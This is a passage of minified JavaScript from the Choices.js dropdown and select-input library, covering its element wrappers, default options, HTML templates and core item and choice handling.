t=e.element,i=e.type,n=e.classNames,s=e.position;Object.assign(this,{element:t,classNames:n,type:i,position:s}),this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t=e.prototype;return t.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.shouldFlip=function(e,t){var i,n;if(void 0===t&&(i=document.body,n=document.documentElement,t=Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),void 0===e)return!1;var s=!1;return"auto"===this.position?s=e>=t:"top"===this.position&&(s=!0),s},t.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},t.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.open=function(e){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(e)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.focus=function(){this.isFocussed||this.element.focus()},t.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),"select-one"===this.type&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),"select-one"===this.type&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.wrap=function(e){!function(e,t){void 0===t&&(t=document.createElement("div")),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)}(e,this.element)},t.unwrap=function(e){this.element.parentNode.insertBefore(e,this.element),this.element.parentNode.removeChild(this.element)},t.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t._onFocus=function(){this.isFocussed=!0},t._onBlur=function(){this.isFocussed=!1},e}();function P(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var F=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.placeholderValue;Object.assign(this,{element:t,type:i,classNames:n,placeholderValue:s}),this.element=t,this.classNames=n,this.isFocussed=this.element===document.activeElement,this.isDisabled=!1,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t,i,n=e.prototype;return n.addEventListeners=function(){this.element.addEventListener("input",this._onInput),this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur),this.element.form&&this.element.form.addEventListener("reset",this._onFormReset)},n.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur),this.element.form&&this.element.form.removeEventListener("reset",this._onFormReset)},n.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},n.focus=function(){this.isFocussed||this.element.focus()},n.blur=function(){this.isFocussed&&this.element.blur()},n.clear=function(e){return void 0===e&&(e=!0),this.element.value&&(this.element.value=""),e&&this.setWidth(),this},n.setWidth=function(e){var t=this,i=function(e){t.element.style.width=e};if(this._placeholderValue){var n=this.element.value.length>=this._placeholderValue.length/1.25;(this.element.value&&n||e)&&this.calcWidth(i)}else this.calcWidth(i)},n.calcWidth=function(e){return function(e,t){var i=e.value||e.placeholder,n=e.offsetWidth;if(i){var s=w("<span>"+S(i)+"</span>");if(s.style.position="absolute",s.style.padding="0",s.style.top="-9999px",s.style.left="-9999px",s.style.width="auto",s.style.whiteSpace="pre",document.body.contains(e)&&window.getComputedStyle){var r=window.getComputedStyle(e);r&&(s.style.fontSize=r.fontSize,s.style.fontFamily=r.fontFamily,s.style.fontWeight=r.fontWeight,s.style.fontStyle=r.fontStyle,s.style.letterSpacing=r.letterSpacing,s.style.textTransform=r.textTransform,s.style.paddingLeft=r.paddingLeft,s.style.paddingRight=r.paddingRight)}document.body.appendChild(s),requestAnimationFrame((function(){i&&s.offsetWidth!==e.offsetWidth&&(n=s.offsetWidth+4),document.body.removeChild(s),t.call(void 0,n+"px")}))}else t.call(void 0,n+"px")}(this.element,e)},n.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},n.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},n._onInput=function(){"select-one"!==this.type&&this.setWidth()},n._onPaste=function(e){e.target===this.element&&this.preventPaste&&e.preventDefault()},n._onFocus=function(){this.isFocussed=!0},n._onBlur=function(){this.isFocussed=!1},t=e,(i=[{key:"placeholder",set:function(e){this.element.placeholder=e}},{key:"value",set:function(e){this.element.value=e},get:function(){return S(this.element.value)}}])&&P(t.prototype,i),e}(),j={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilterFn:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sortFn:function(e,t){var i=(""+(e.label||e.value)).toLowerCase(),n=(""+(t.label||t.value)).toLowerCase();return i<n?-1:i>n?1:0},placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(e){return'Press Enter to add <b>"'+S(e)+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added"},itemComparer:function(e,t){return e===t},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}},M="removeItem",N="highlightItem",K=function(){function e(e){var t=e.element;Object.assign(this,{element:t}),this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight,this.hasChildren=!!this.element.children}var t=e.prototype;return t.clear=function(){this.element.innerHTML=""},t.append=function(e){this.element.appendChild(e)},t.getChild=function(e){return this.element.querySelector(e)},t.scrollToTop=function(){this.element.scrollTop=0},t.scrollToChoice=function(e,t){var i=this;if(e){var n=this.element.offsetHeight,s=e.offsetHeight,r=e.offsetTop+s,o=this.element.scrollTop+n,a=t>0?this.element.scrollTop+r-o:e.offsetTop;requestAnimationFrame((function(e){i._animateScroll(e,a,t)}))}},t._scrollDown=function(e,t,i){var n=(i-e)/t,s=n>1?n:1;this.element.scrollTop=e+s},t._scrollUp=function(e,t,i){var n=(e-i)/t,s=n>1?n:1;this.element.scrollTop=e-s},t._animateScroll=function(e,t,i){var n=this,s=this.element.scrollTop,r=!1;i>0?(this._scrollDown(s,4,t),s<t&&(r=!0)):(this._scrollUp(s,4,t),s>t&&(r=!0)),r&&requestAnimationFrame((function(){n._animateScroll(e,t,i)}))},e}();function R(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var B=function(){function e(e){var t=e.element,i=e.classNames;if(Object.assign(this,{element:t,classNames:i}),!function(e){return e instanceof Element}(t))throw new TypeError("Invalid element passed");this.isDisabled=!1}var t,i,n=e.prototype;return n.conceal=function(){this.element.classList.add(this.classNames.input),this.element.classList.add(this.classNames.hiddenState),this.element.tabIndex="-1";var e=this.element.getAttribute("style");e&&this.element.setAttribute("data-choice-orig-style",e),this.element.setAttribute("aria-hidden","true"),this.element.setAttribute("data-choice","active")},n.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.classList.remove(this.classNames.hiddenState),this.element.removeAttribute("tabindex");var e=this.element.getAttribute("data-choice-orig-style");e?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",e)):this.element.removeAttribute("style"),this.element.removeAttribute("aria-hidden"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},n.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},n.triggerEvent=function(e,t){!function(e,t,i){void 0===i&&(i=null);var n=new CustomEvent(t,{detail:i,bubbles:!0,cancelable:!0});e.dispatchEvent(n)}(this.element,e,t)},t=e,(i=[{key:"value",get:function(){return this.element.value},set:function(e){this.element.value=e}}])&&R(t.prototype,i),e}();function V(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var H=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.delimiter;return(i=e.call(this,{element:n,classNames:s})||this).delimiter=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n=r,(s=[{key:"value",set:function(e){var t=e.map((function(e){return e.value})).join(this.delimiter);this.element.setAttribute("value",t),this.element.value=t},get:function(){return this.element.value}}])&&V(n.prototype,s),r}(B);function q(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var G=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.template;return(i=e.call(this,{element:n,classNames:s})||this).template=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r.prototype.appendDocFragment=function(e){this.element.innerHTML="",this.element.appendChild(e)},n=r,(s=[{key:"placeholderOption",get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")}},{key:"optionGroups",get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))}},{key:"options",get:function(){return Array.from(this.element.options)},set:function(e){var t=this,i=document.createDocumentFragment();e.forEach((function(e){return n=e,s=t.template(n),void i.appendChild(s);var n,s})),this.appendDocFragment(i)}}])&&q(n.prototype,s),r}(B),U=i(0),W=i.n(U),z={containerOuter:function(e,t,i,n,s,r){var o=n?'tabindex="0"':"",a=i?'role="listbox"':"",l="";return i&&s&&(a='role="combobox"',l='aria-autocomplete="list"'),w('\n      <div\n        class="'+e.containerOuter+'"\n        data-type="'+r+'"\n        '+a+"\n        "+o+"\n        "+l+'\n        aria-haspopup="true"\n        aria-expanded="false"\n        dir="'+t+'"\n        >\n      </div>\n    ')},containerInner:function(e){return w('\n      <div class="'+e.containerInner+'"></div>\n    ')},itemList:function(e,t){var i,n=W()(e.list,((i={})[e.listSingle]=t,i[e.listItems]=!t,i));return w('\n      <div class="'+n+'"></div>\n    ')},placeholder:function(e,t){return w('\n      <div class="'+e.placeholder+'">\n        '+t+"\n      </div>\n    ")},item:function(e,t,i){var n,s,r=t.active?'aria-selected="true"':"",o=t.disabled?'aria-disabled="true"':"",a=W()(e.item,((n={})[e.highlightedState]=t.highlighted,n[e.itemSelectable]=!t.highlighted,n[e.placeholder]=t.placeholder,n));return i?(a=W()(e.item,((s={})[e.highlightedState]=t.highlighted,s[e.itemSelectable]=!t.disabled,s[e.placeholder]=t.placeholder,s)),w('\n        <div\n          class="'+a+'"\n          data-item\n          data-id="'+t.id+'"\n          data-value="'+t.value+"\"\n          data-custom-properties='"+t.customProperties+"'\n          data-deletable\n          "+r+"\n          "+o+"\n          >\n          "+t.label+'\x3c!--\n       --\x3e<button\n            type="button"\n            class="'+e.button+'"\n            data-button\n            aria-label="Remove item: \''+t.value+"'\"\n            >\n            Remove item\n          </button>\n        </div>\n      ")):w('\n      <div\n        class="'+a+'"\n        data-item\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+r+"\n        "+o+"\n        >\n        "+t.label+"\n      </div>\n    ")},choiceList:function(e,t){var i=t?"":'aria-multiselectable="true"';return w('\n      <div\n        class="'+e.list+'"\n        dir="ltr"\n        role="listbox"\n        '+i+"\n        >\n      </div>\n    ")},choiceGroup:function(e,t){var i,n=t.disabled?'aria-disabled="true"':"",s=W()(e.group,((i={})[e.itemDisabled]=t.disabled,i));return w('\n      <div\n        class="'+s+'"\n        data-group\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        role="group"\n        '+n+'\n        >\n        <div class="'+e.groupHeading+'">'+t.value+"</div>\n      </div>\n    ")},choice:function(e,t,i){var n,s=t.groupId>0?'role="treeitem"':'role="option"',r=W()(e.item,e.itemChoice,((n={})[e.itemDisabled]=t.disabled,n[e.itemSelectable]=!t.disabled,n[e.placeholder]=t.placeholder,n));return w('\n      <div\n        class="'+r+'"\n        data-select-text="'+i+'"\n        data-choice\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+(t.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+'\n        id="'+t.elementId+'"\n        '+s+"\n        >\n        "+t.label+"\n      </div>\n    ")},input:function(e,t){var i=W()(e.input,e.inputCloned);return w('\n      <input\n        type="text"\n        class="'+i+'"\n        autocomplete="off"\n        autocapitalize="off"\n        spellcheck="false"\n        role="textbox"\n        aria-autocomplete="list"\n        aria-label="'+t+'"\n        >\n    ')},dropdown:function(e){var t=W()(e.list,e.listDropdown);return w('\n      <div\n        class="'+t+'"\n        aria-expanded="false"\n        >\n      </div>\n    ')},notice:function(e,t,i){var n;void 0===i&&(i="");var s=W()(e.item,e.itemChoice,((n={})[e.noResults]="no-results"===i,n[e.noChoices]="no-choices"===i,n));return w('\n      <div class="'+s+'">\n        '+t+"\n      </div>\n    ")},option:function(e){return w('\n      <option value="'+e.value+'" '+(e.active?"selected":"")+" "+(e.disabled?"disabled":"")+" "+(e.customProperties?"data-custom-properties="+e.customProperties:"")+">"+e.label+"</option>\n    ")}},J=function(e){return void 0===e&&(e=!0),{type:"ACTIVATE_CHOICES",active:e}},Y=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},X=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},$=function(){function e(t,i){var n=this;if(void 0===t&&(t="[data-choice]"),void 0===i&&(i={}),y("String",t)){var s=Array.from(document.querySelectorAll(t));if(s.length>1)return this._generateInstances(s,i)}this.config=o.a.all([j,e.userDefaults,i],{arrayMerge:function(e,t){return[].concat(t)}});var r=function(e,t){var i=Object.keys(e).sort(),n=Object.keys(t).sort();return i.filter((function(e){return n.indexOf(e)<0}))}(this.config,j);r.length&&console.warn("Unknown config option(s) passed",r.join(", ")),["auto","always"].includes(this.config.renderSelectedChoices)||(this.config.renderSelectedChoices="auto");var a=y("String",t)?document.querySelector(t):t;if(a){if(this._isTextElement="text"===a.type,this._isSelectOneElement="select-one"===a.type,this._isSelectMultipleElement="select-multiple"===a.type,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this._isTextElement?this.passedElement=new H({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this._isSelectElement&&(this.passedElement=new G({element:a,classNames:this.config.classNames,template:function(e){return n.config.templates.option(e)}})),!this.passedElement)return console.error("Passed element was of an invalid type");this.initialised=!1,this._store=new L(this.render),this._initialState={},this._currentState={},this._prevState={},this._currentValue="",this._canSearch=this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=function(e,t){var i=e.id||e.name&&e.name+"-"+_(2)||_(4);return t+"-"+i.replace(/(:|\.|\[|\]|,)/g,"")}(this.passedElement.element,"choices-"),this._direction=this.passedElement.element.getAttribute("dir")||"ltr",this._idNames={itemChoice:"item-choice"},this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&(this._presetItems=this._presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onAKey=this._onAKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.config.silent||(!0===this.config.shouldSortItems&&this._isSelectOneElement&&console.warn("shouldSortElements: Type of passed element is 'select-one', falling back to false."),"active"===this.passedElement.element.getAttribute("data-choice")&&console.warn("Trying to initialise Choices on element already initialised")),this.init()}else this.config.silent||console.error("Could not find passed element or passed element was of an invalid type")}var t=e.prototype;return t.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._initialState=O(this._store.state),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var e=this.config.callbackOnInit;e&&y("Function",e)&&e.call(this)}},t.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this._isSelectElement&&(this.passedElement.options=this._presetChoices),this.clearStore(),this.config.templates=null,this.initialised=!1)},t.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.highlightItem=function(e,t){if(void 0===t&&(t=!0),!e)return this;var i=e.id,n=e.groupId,s=void 0===n?-1:n,r=e.value,o=void 0===r?"":r,a=e.label,l=void 0===a?"":a,c=s>=0?this._store.getGroupById(s):null;return this._store.dispatch(Y(i,!0)),t&&this.passedElement.triggerEvent(N,{id:i,value:o,label:l,groupValue:c&&c.value?c.value:null}),this},t.unhighlightItem=function(e){if(!e)return this;var t=e.id,i=e.groupId,n=void 0===i?-1:i,s=e.value,r=void 0===s?"":s,o=e.label,a=void 0===o?"":o,l=n>=0?this._store.getGroupById(n):null;return this._store.dispatch(Y(t,!1)),this.passedElement.triggerEvent(N,{id:t,value:r,label:a,groupValue:l&&l.value?l.value:null}),this},t.highlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.highlightItem(t)})),this},t.unhighlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.unhighlightItem(t)})),this},t.removeActiveItemsByValue=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.value===e})).forEach((function(e){return t._removeItem(e)})),this},t.removeActiveItems=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.id!==e})).forEach((function(e){return t._removeItem(e)})),this},t.removeHighlightedItems=function(e){var t=this;return void 0===e&&(e=!1),this._store.highlightedActiveItems.forEach((function(i){t._removeItem(i),e&&t._triggerChange(i.value)})),this},t.showDropdown=function(e){var t=this;return this.dropdown.isActive||requestAnimationFrame((function(){t.dropdown.show(),t.containerOuter.open(t.dropdown.distanceFromTopWindow()),!e&&t._canSearch&&t.input.focus(),t.passedElement.triggerEvent("showDropdown",{})})),this},t.hideDropdown=function(e){var t=this;return this.dropdown.isActive?(requestAnimationFrame((function(){t.dropdown.hide(),t.containerOuter.close(),!e&&t._canSearch&&(t.input.removeActiveDescendant(),t.input.blur()),t.passedElement.triggerEvent("hideDropdown",{})})),this):this},t.getValue=function(e){void 0===e&&(e=!1);var t=this._store.activeItems.reduce((function(t,i){var n=e?i.value:i;return t.push(n),t}),[]);return this._isSelectOneElement?t[0]:t},t.setValue=function(e){var t=this;return this.initialised?([].concat(e).forEach((function(e){return t._setChoiceOrItem(e)})),this):this},t.setChoiceByValue=function(e){var t=this;return!this.initialised||this._isTextElement||(y("Array",e)?e:[e]).forEach((function(e){return t._findAndSelectChoiceByValue(e)})),this},t.setChoices=function(e,t,i,n){var s=this;return void 0===e&&(e=[]),void 0===t&&(t=""),void 0===i&&(i=""),void 0===n&&(n=!1),this._isSelectElement&&t?(n&&this.clearChoices(),this.containerOuter.removeLoadingState(),this._setLoading(!0),e.forEach((function(e){e.choices?s._addGroup({group:e,id:e.id||null,valueKey:t,labelKey:i}):s._addChoice({value:e[t],label:e[i],isSelected:e.selected,isDisabled:e.disabled,customProperties:e.customProperties,placeholder:e.placeholder})})),this._setLoading(!1),this):this},t.clearChoices=function(){this._store.dispatch({type:"CLEAR_CHOICES"})},t.clearStore=function(){return this._store.dispatch({type:"CLEAR_ALL"}),this},t.clearInput=function(){var e=!this._isSelectOneElement;return this.input.clear(e),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch(J(!0))),this},t.ajax=function(e){var t=this;return this.initialised&&this._isSelectElement&&e?(requestAnimationFrame((function(){return t._handleLoadingState(!0)})),e(this._ajaxCallback()),this):this},t._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var e=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,t=this._isSelectElement,i=this._currentState.items!==this._prevState.items;e&&(t&&this._renderChoices(),i&&this._renderItems(),this._prevState=this._currentState)}},t._renderChoices=function(){var e=this,t=this._store,i=t.activeGroups,n=t.activeChoices,s=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame((function(){return e.choiceList.scrollToTop()})),i.length>=1&&!this._isSearching){var r=n.filter((function(e){return!0===e.placeholder&&-1===e.groupId}));r.length>=1&&(s=this._createChoicesFragment(r,s)),s=this._createGroupsFragment(i,n,s)}else n.length>=1&&(s=this._createChoicesFragment(n,s));if(s.childNodes&&s.childNodes.length>0){var o=this._store.activeItems,a=this._canAddItem(o,this.input.value);a.response?(this.choiceList.append(s),this._highlightChoice()):this.choiceList.append(this._getTemplate("notice",a.notice))}else{var l,c;this._isSearching?(c=y("Function",this.config.noResultsText)?this.config.noResultsText():this.config.noResultsText,l=this._getTemplate("notice",c,"no-results")):(c=y("Function",this.config.noChoicesText)?this.config.noChoicesText():this.config.noChoicesText,l=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(l)}},t._renderItems=function(){var e=this._store.activeItems||[];this.itemList.clear();var t=this._createItemsFragment(e);t.childNodes&&this.itemList.append(t)},t._createGroupsFragment=function(e,t,i){var n=this,s=i||document.createDocumentFragment();return this.config.shouldSort&&e.sort(this.config.sortFn),e.forEach((function(e){var i=function(e){return t.filter((function(t){return n._isSelectOneElement?t.groupId===e.id:t.groupId===e.id&&("always"===n.config.renderSelectedChoices||!t.selected)}))}(e);if(i.length>=1){var r=n._getTemplate("choiceGroup",e);s.appendChild(r),n._createChoicesFragment(i,s,!0)}})),s},t._createChoicesFragment=function(e,t,i){var n=this;void 0===i&&(i=!1);var s=t||document.createDocumentFragment(),r=this.config,o=r.renderSelectedChoices,a=r.searchResultLimit,l=r.renderChoiceLimit,c=this._isSearching?I:this.config.sortFn,h=function(e){if("auto"!==o||n._isSelectOneElement||!e.selected){var t=n._getTemplate("choice",e,n.config.itemSelectText);s.appendChild(t)}},u=e;"auto"!==o||this._isSelectOneElement||(u=e.filter((function(e){return!e.selected})));var d=u.reduce((function(e,t){return t.placeholder?e.placeholderChoices.push(t):e.normalChoices.push(t),e}),{placeholderChoices:[],normalChoices:[]}),p=d.placeholderChoices,f=d.normalChoices;(this.config.shouldSort||this._isSearching)&&f.sort(c);var m=u.length,v=[].concat(p,f);this._isSearching?m=a:l>0&&!i&&(m=l);for(var g=0;g<m;g+=1)v[g]&&h(v[g]);return s},t._createItemsFragment=function(e,t){var i=this;void 0===t&&(t=null);var n=this.config,s=n.shouldSortItems,r=n.sortFn,o=n.removeItemButton,a=t||document.createDocumentFragment();return s&&!this._isSelectOneElement&&e.sort(r),this._isTextElement?this.passedElement.value=e:this.passedElement.options=e,e.forEach((function(e){return function(e){var t=i._getTemplate("item",e,o);a.appendChild(t)}(e)})),a},t._triggerChange=function(e){null!=e&&this.passedElement.triggerEvent("change",{value:e})},t._selectPlaceholderChoice=function(){var e=this._store.placeholderChoice;e&&(this._addItem({value:e.value,label:e.label,choiceId:e.id,groupId:e.groupId,placeholder:e.placeholder}),this._triggerChange(e.value))},t._handleButtonAction=function(e,t){if(e&&t&&this.config.removeItems&&this.config.removeItemButton){var i=t.parentNode.getAttribute("data-id"),n=e.find((function(e){return e.id===parseInt(i,10)}));this._removeItem(n),this._triggerChange(n.value),this._isSelectOneElement&&this._selectPlaceholderChoice()}},t._handleItemAction=function(e,t,i){var n=this;if(void 0===i&&(i=!1),e&&t&&this.config.removeItems&&!this._isSelectOneElement){var s=t.getAttribute("data-id");e.forEach((function(e){e.id!==parseInt(s,10)||e.highlighted?!i&&e.highlighted&&n.unhighlightItem(e):n.highlightItem(e)})),this.input.focus()}},t._handleChoiceAction=function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this._store.getChoiceById(i),s=e[0]&&e[0].keyCode?e[0].keyCode:null,r=this.dropdown.isActive;n.keyCode=s,this.passedElement.triggerEvent("choice",{choice:n}),!n||n.selected||n.disabled||this._canAddItem(e,n.value).response&&(this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode}),this._triggerChange(n.value)),this.clearInput(),r&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}},t._handleBackspace=function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some((function(e){return e.highlighted}));this.config.editItems&&!i&&t?(this.input.value=t.value,this.input.setWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t,!1),this.removeHighlightedItems(!0))}},t._setLoading=function(e){this._store.dispatch(function(e){return{type:"SET_IS_LOADING",isLoading:e}}(e))},t._handleLoadingState=function(e){void 0===e&&(e=!0);var t=this.itemList.getChild("."+this.config.classNames.placeholder);e?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.append(t)):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?t.innerHTML=this._placeholderValue||"":this.input.placeholder=this._placeholderValue||"")},t._handleSearch=function(e){if(e&&this.input.isFocussed){var t=this._store.choices,i=this.config,n=i.searchFloor,s=i.searchChoices,r=t.some((function(e){return!e.active}));if(e&&e.length>=n){var o=s?this._searchChoices(e):0;this.passedElement.triggerEvent("search",{value:e,resultCount:o})}else r&&(this._isSearching=!1,this._store.dispatch(J(!0)))}},t._canAddItem=function(e,t){var i=!0,n=y("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if(!this._isSelectOneElement){var s=function(e,t,i){return void 0===i&&(i="value"),e.some((function(e){return y("String",t)?e[i]===t.trim():e[i]===t}))}(e,t);this.config.maxItemCount>0&&this.config.maxItemCount<=e.length&&(i=!1,n=y("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&s&&i&&(i=!1,n=y("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&i&&y("Function",this.config.addItemFilterFn)&&!this.config.addItemFilterFn(t)&&(i=!1,n=y("Function",this.config.customAddItemText)?this.config.customAddItemText(t):this.config.customAddItemText)}return{response:i,notice:n}},t._ajaxCallback=function(){var e=this;return function(t,i,n){if(t&&i){var s=y("Object",t)?[t]:t;s&&y("Array",s)&&s.length?(e._handleLoadingState(!1),e._setLoading(!0),s.forEach((function(t){t.choices?e._addGroup({group:t,id:t.id||null,valueKey:i,labelKey:n}):e._addChoice({value:C(t,i),label:C(t,n),isSelected:t.selected,isDisabled:t.disabled,customProperties:t.customProperties,placeholder:t.placeholder})})),e._setLoading(!1),e._isSelectOneElement&&e._selectPlaceholderChoice()):e._handleLoadingState(!1)}}},t._searchChoices=function(e){var t=y("String",e)?e.trim():e,i=y("String",this._currentValue)?this._currentValue.trim():this._currentValue;if(t.length<1&&t===i+" ")return 0;var 